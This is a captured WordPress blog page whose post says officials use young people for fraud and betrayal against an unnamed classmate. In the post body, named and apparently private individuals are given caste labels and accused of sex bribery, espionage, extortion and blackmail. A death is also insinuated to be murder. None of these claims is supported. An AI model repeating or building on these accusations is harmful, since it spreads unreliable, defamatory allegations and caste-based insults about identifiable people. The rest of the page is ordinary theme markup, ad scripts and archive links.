

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://betrayal.in/2015/11/young-people-used-for-betrayal-cheating-fraud/
body_size: 37173
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<link rel="pingback" href="http://betrayal.in/xmlrpc.php" />
	
	<title>Young people used for betrayal, cheating, fraud | Betrayal</title>
	
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Betrayal &raquo; Feed" href="http://betrayal.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Betrayal &raquo; Comments Feed" href="http://betrayal.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/betrayal.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://betrayal.in/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zeeCompany_stylesheet-css' href='http://betrayal.in/wp-content/themes/zeecompany/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='zeeCompany_colorscheme-css' href='http://betrayal.in/wp-content/themes/zeecompany/includes/css/colorschemes/standard.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_font-css' href='http://fonts.googleapis.com/css?family=Share&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_font_two-css' href='http://fonts.googleapis.com/css?family=Carme&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="http://betrayal.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://betrayal.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://betrayal.in/wp-content/themes/zeecompany/includes/js/jquery.cycle.all.min.js?ver=6.4.7" id="zee_jquery-cycle-js"></script>
<link rel="https://api.w.org/" href="http://betrayal.in/wp-json/" /><link rel="alternate" type="application/json" href="http://betrayal.in/wp-json/wp/v2/posts/370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://betrayal.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://betrayal.in/2015/11/young-people-used-for-betrayal-cheating-fraud/" />
<link rel='shortlink' href='http://betrayal.in/?p=370' />
<link rel="alternate" type="application/json+oembed" href="http://betrayal.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbetrayal.in%2F2015%2F11%2Fyoung-people-used-for-betrayal-cheating-fraud%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://betrayal.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbetrayal.in%2F2015%2F11%2Fyoung-people-used-for-betrayal-cheating-fraud%2F&#038;format=xml" />
<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('#nav ul').css({display: 'none'}); // Opera Fix
						$('#nav li').hover(function(){
							$(this).find('ul:first').css({visibility: 'visible',display: 'none'}).show(300);
						},function(){
							$(this).find('ul:first').css({visibility: 'hidden'});
						});
					});
				//]]>
				</script><style type="text/css"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
        #custom_header img {
			margin-top: 2px;
        }
    </style></head>

<body class="post-template-default single single-post postid-370 single-format-standard">

<div id="wrapper">

		<div id="header">
	
		<div id="topnavi">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="http://betrayal.in/about/">About</a></li>
</ul></div>
			<div class="clear"></div>
		</div>

		<div id="logo">
									<a href="http://betrayal.in/"><h1>Betrayal</h1></a>
						</div>

		<div class="clear"></div>
		
		<div id="navi">
			<ul id="nav" class="menu"><li class="page_item page-item-2"><a href="http://betrayal.in/about/">About</a></li>
</ul>			<div class="clear"></div>
		</div>
		
			<div id="custom_header">
			<img src="http://betrayal.in/wp-content/themes/zeecompany/images/default_header.jpg" />
		</div>
	

<iframe src="https://ad2bitcoin.com/ad.php?ref=timewo&width=728" marginwidth="0" marginheight="0" width="728" height="90" scrolling="no" border="0" frameborder="0"></iframe>
<iframe src="https://ad2bitcoin.com/ad.php?ref=timewo&width=468" marginwidth="0" marginheight="0" width="468" height="60" scrolling="no" border="0" frameborder="0"></iframe>
	</div>
<script type="text/javascript">
	atOptions = {
		'key' : '28e10ec312639b15848573e780dfcc7c',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.profitabledisplaynetwork.com/28e10ec312639b15848573e780dfcc7c/invoke.js"></scr' + 'ipt>');
</script>
<div id="bantraf_2503" style="width:100%;max-width:468px;height:60px;"><script src="https://unitraffic.net/banner.php?user=2503" async></script></div>
<!-- Begin BidVertiser code -->
<SCRIPT data-cfasync="false" SRC="//bdv.bidvertiser.com/BidVertiser.dbm?pid=52126&bid=1623557" TYPE="text/javascript"></SCRIPT>
<!-- End BidVertiser code -->
	
	<div id="wrap">
		
		<div id="content">
		
		
			<div id="post-370" class="post-370 post type-post status-publish format-standard hentry category-betrayal category-people tag-betrayal tag-corporate-espionnage tag-crime tag-frauds tag-get-rich tag-illegal tag-stalking tag-young">
			
				<h2 class="post-title">Young people used for betrayal, cheating, fraud</h2>
					
				<div class="postmeta"><span class="author"><a href="http://betrayal.in/author/betr/" title="Posts by betr" rel="author">betr</a> | </span><span class="date"><a href="http://betrayal.in/2015/11/young-people-used-for-betrayal-cheating-fraud/">November 18, 2015</a> | </span><span class="comment"><span>Comments Off<span class="screen-reader-text"> on Young people used for betrayal, cheating, fraud</span></span></span></div>
				
				<div class="entry">
										<p>Increasingly powerful officials and companies are using young people for betrayal, cheating and commiting crimes. For example, before the death (or alleged murder ) of Father Bismarque Dias in Goa  he was seen with two young men aged 17 and 18 years, who are not even being questioned for their role in the  death. The media has also not named the 17 year old who was seen with Father Bismarque Dias , though it increasingly becoming apparent that it was not a natural or accidental death.<br />
Similarly powerful NTRO officials are using the lazy greedy goan sex bribe givers stalker slim obc bsc sunaina, fraud goan gsb diploma holder siddhi mandrekar who committed corporate espionage on their classmate, goan gsb fraud extortionist housewife riddhi, shivalli brahmin cheater bbm nayanshree hathwar, blackmailer ruchika, stock broker asmita patel, naina and others to destroy the life of their brilliant obc classmate who these officials hate.<br />
These cunning officials expect their classmate to forgive their fraud friends who has cheated her, and give the fraud a stake in the business, and are torturing their classmate daily wasting tax payer money.</p>
<p>The reason why officials and companies are using young people for crimes, betrayal and illegal activities is that the media, public  is increasingly judging people on the basis of their appearance, and young criminals will usually get the benefit of the doubt,  remain unpunished for their crime. Earlier youth was associated with innocence, honesty, now this is no longer true, at least in Goa, the most ruthless, greedy frauds in Goa are in their twenties. </p>
<p>So now a middle aged small business owner has realized the difficult way, that people of her own age or older are far more likely to be honest, compared to the unprincipled young people, who think that cheating, exploiting older people is their birthright </p>
					<div class="clear"></div>
										<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://betrayal.in/2015/11/young-people-used-for-betrayal-cheating-fraud/"
    dc:identifier="http://betrayal.in/2015/11/young-people-used-for-betrayal-cheating-fraud/"
    dc:title="Young people used for betrayal, cheating, fraud"
    trackback:ping="http://betrayal.in/2015/11/young-people-used-for-betrayal-cheating-fraud/trackback/" />
</rdf:RDF> -->			
				</div>
				
				<div class="postinfo">	<span class="folder">Category: <a href="http://betrayal.in/category/betrayal/" rel="category tag">betrayal</a>, <a href="http://betrayal.in/category/people/" rel="category tag">people</a></span>
	<span class="tag"> | Tags: <a href="http://betrayal.in/tag/betrayal/" rel="tag">betrayal</a>, <a href="http://betrayal.in/tag/corporate-espionnage/" rel="tag">corporate espionnage</a>, <a href="http://betrayal.in/tag/crime/" rel="tag">crime</a>, <a href="http://betrayal.in/tag/frauds/" rel="tag">frauds</a>, <a href="http://betrayal.in/tag/get-rich/" rel="tag">get rich</a>, <a href="http://betrayal.in/tag/illegal/" rel="tag">illegal</a>, <a href="http://betrayal.in/tag/stalking/" rel="tag">stalking</a>, <a href="http://betrayal.in/tag/young/" rel="tag">young</a></span>
</div>
				
			</div>
					
			

<!-- You can start editing here. -->


			<p class="nocomments">Comments are closed.</p>
	
		
		</div>
		
		<!-- MagenetMonetization 4 -->
<div id="sidebar">
		<ul>

<!-- MagenetMonetization 5 --><li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://betrayal.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<!-- MagenetMonetization 5 -->
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>

		<ul>
											<li>
					<a href="http://betrayal.in/2025/12/150-marriages-cancelled-in-indore-in-40-days-due-to-cheating/">150 marriages cancelled in indore in 40 days due to cheating</a>
									</li>
											<li>
					<a href="http://betrayal.in/2025/11/cricketer-smriti-mandhanas-marriage-cancelled-allegedly-due-to-cheating-allegations/">Cricketer smriti mandhana&#8217;s marriage cancelled allegedly due to cheating allegations</a>
									</li>
											<li>
					<a href="http://betrayal.in/2025/10/betrayal-changes-the-victim-forever/">Betrayal changes the victim forever</a>
									</li>
											<li>
					<a href="http://betrayal.in/2025/09/thane-woman-tries-to-murder-her-betrayed-husband-with-the-help-of-her-lover/">Thane woman tries to murder her betrayed husband with the help of her lover</a>
									</li>
											<li>
					<a href="http://betrayal.in/2025/08/greedy-married-women-ruthlessly-betray-single-women-professionals-investors-who-trust-them/">Greedy married women ruthlessly betray single women professionals, investors who trust them</a>
									</li>
					</ul>

		</li>
<!-- MagenetMonetization 5 --><li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<ul id="recentcomments"></ul></li>
<!-- MagenetMonetization 5 --><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='http://betrayal.in/2025/12/'>December 2025</a></li>
	<li><a href='http://betrayal.in/2025/11/'>November 2025</a></li>
	<li><a href='http://betrayal.in/2025/10/'>October 2025</a></li>
	<li><a href='http://betrayal.in/2025/09/'>September 2025</a></li>
	<li><a href='http://betrayal.in/2025/08/'>August 2025</a></li>
	<li><a href='http://betrayal.in/2025/07/'>July 2025</a></li>
	<li><a href='http://betrayal.in/2025/06/'>June 2025</a></li>
	<li><a href='http://betrayal.in/2025/05/'>May 2025</a></li>
	<li><a href='http://betrayal.in/2025/04/'>April 2025</a></li>
	<li><a href='http://betrayal.in/2025/03/'>March 2025</a></li>
	<li><a href='http://betrayal.in/2025/01/'>January 2025</a></li>
	<li><a href='http://betrayal.in/2024/12/'>December 2024</a></li>
	<li><a href='http://betrayal.in/2024/11/'>November 2024</a></li>
	<li><a href='http://betrayal.in/2024/10/'>October 2024</a></li>
	<li><a href='http://betrayal.in/2024/09/'>September 2024</a></li>
	<li><a href='http://betrayal.in/2024/08/'>August 2024</a></li>
	<li><a href='http://betrayal.in/2024/07/'>July 2024</a></li>
	<li><a href='http://betrayal.in/2024/06/'>June 2024</a></li>
	<li><a href='http://betrayal.in/2024/05/'>May 2024</a></li>
	<li><a href='http://betrayal.in/2024/04/'>April 2024</a></li>
	<li><a href='http://betrayal.in/2024/03/'>March 2024</a></li>
	<li><a href='http://betrayal.in/2024/01/'>January 2024</a></li>
	<li><a href='http://betrayal.in/2023/12/'>December 2023</a></li>
	<li><a href='http://betrayal.in/2023/11/'>November 2023</a></li>
	<li><a href='http://betrayal.in/2023/10/'>October 2023</a></li>
	<li><a href='http://betrayal.in/2023/09/'>September 2023</a></li>
	<li><a href='http://betrayal.in/2023/08/'>August 2023</a></li>
	<li><a href='http://betrayal.in/2023/06/'>June 2023</a></li>
	<li><a href='http://betrayal.in/2023/05/'>May 2023</a></li>
	<li><a href='http://betrayal.in/2023/03/'>March 2023</a></li>
	<li><a href='http://betrayal.in/2023/02/'>February 2023</a></li>
	<li><a href='http://betrayal.in/2023/01/'>January 2023</a></li>
	<li><a href='http://betrayal.in/2022/12/'>December 2022</a></li>
	<li><a href='http://betrayal.in/2022/11/'>November 2022</a></li>
	<li><a href='http://betrayal.in/2022/10/'>October 2022</a></li>
	<li><a href='http://betrayal.in/2022/09/'>September 2022</a></li>
	<li><a href='http://betrayal.in/2022/08/'>August 2022</a></li>
	<li><a href='http://betrayal.in/2022/06/'>June 2022</a></li>
	<li><a href='http://betrayal.in/2022/04/'>April 2022</a></li>
	<li><a href='http://betrayal.in/2022/03/'>March 2022</a></li>
	<li><a href='http://betrayal.in/2022/01/'>January 2022</a></li>
	<li><a href='http://betrayal.in/2021/09/'>September 2021</a></li>
	<li><a href='http://betrayal.in/2021/08/'>August 2021</a></li>
	<li><a href='http://betrayal.in/2021/07/'>July 2021</a></li>
	<li><a href='http://betrayal.in/2021/06/'>June 2021</a></li>
	<li><a href='http://betrayal.in/2021/05/'>May 2021</a></li>
	<li><a href='http://betrayal.in/2021/04/'>April 2021</a></li>
	<li><a href='http://betrayal.in/2021/02/'>February 2021</a></li>
	<li><a href='http://betrayal.in/2021/01/'>January 2021</a></li>
	<li><a href='http://betrayal.in/2020/12/'>December 2020</a></li>
	<li><a href='http://betrayal.in/2020/11/'>November 2020</a></li>
	<li><a href='http://betrayal.in/2020/10/'>October 2020</a></li>
	<li><a href='http://betrayal.in/2020/09/'>September 2020</a></li>
	<li><a href='http://betrayal.in/2020/08/'>August 2020</a></li>
	<li><a href='http://betrayal.in/2020/07/'>July 2020</a></li>
	<li><a href='http://betrayal.in/2020/06/'>June 2020</a></li>
	<li><a href='http://betrayal.in/2020/05/'>May 2020</a></li>
	<li><a href='http://betrayal.in/2020/04/'>April 2020</a></li>
	<li><a href='http://betrayal.in/2020/03/'>March 2020</a></li>
	<li><a href='http://betrayal.in/2020/01/'>January 2020</a></li>
	<li><a href='http://betrayal.in/2019/12/'>December 2019</a></li>
	<li><a href='http://betrayal.in/2019/11/'>November 2019</a></li>
	<li><a href='http://betrayal.in/2019/09/'>September 2019</a></li>
	<li><a href='http://betrayal.in/2019/08/'>August 2019</a></li>
	<li><a href='http://betrayal.in/2019/07/'>July 2019</a></li>
	<li><a href='http://betrayal.in/2019/06/'>June 2019</a></li>
	<li><a href='http://betrayal.in/2019/05/'>May 2019</a></li>
	<li><a href='http://betrayal.in/2019/04/'>April 2019</a></li>
	<li><a href='http://betrayal.in/2019/03/'>March 2019</a></li>
	<li><a href='http://betrayal.in/2019/02/'>February 2019</a></li>
	<li><a href='http://betrayal.in/2019/01/'>January 2019</a></li>
	<li><a href='http://betrayal.in/2018/12/'>December 2018</a></li>
	<li><a href='http://betrayal.in/2018/11/'>November 2018</a></li>
	<li><a href='http://betrayal.in/2018/10/'>October 2018</a></li>
	<li><a href='http://betrayal.in/2018/09/'>September 2018</a></li>
	<li><a href='http://betrayal.in/2018/08/'>August 2018</a></li>
	<li><a href='http://betrayal.in/2018/07/'>July 2018</a></li>
	<li><a href='http://betrayal.in/2018/06/'>June 2018</a></li>
	<li><a href='http://betrayal.in/2018/05/'>May 2018</a></li>
	<li><a href='http://betrayal.in/2018/04/'>April 2018</a></li>
	<li><a href='http://betrayal.in/2018/03/'>March 2018</a></li>
	<li><a href='http://betrayal.in/2018/01/'>January 2018</a></li>
	<li><a href='http://betrayal.in/2017/09/'>September 2017</a></li>
	<li><a href='http://betrayal.in/2017/07/'>July 2017</a></li>
	<li><a href='http://betrayal.in/2017/06/'>June 2017</a></li>
	<li><a href='http://betrayal.in/2017/05/'>May 2017</a></li>
	<li><a href='http://betrayal.in/2017/04/'>April 2017</a></li>
	<li><a href='http://betrayal.in/2017/02/'>February 2017</a></li>
	<li><a href='http://betrayal.in/2017/01/'>January 2017</a></li>
	<li><a href='http://betrayal.in/2016/12/'>December 2016</a></li>
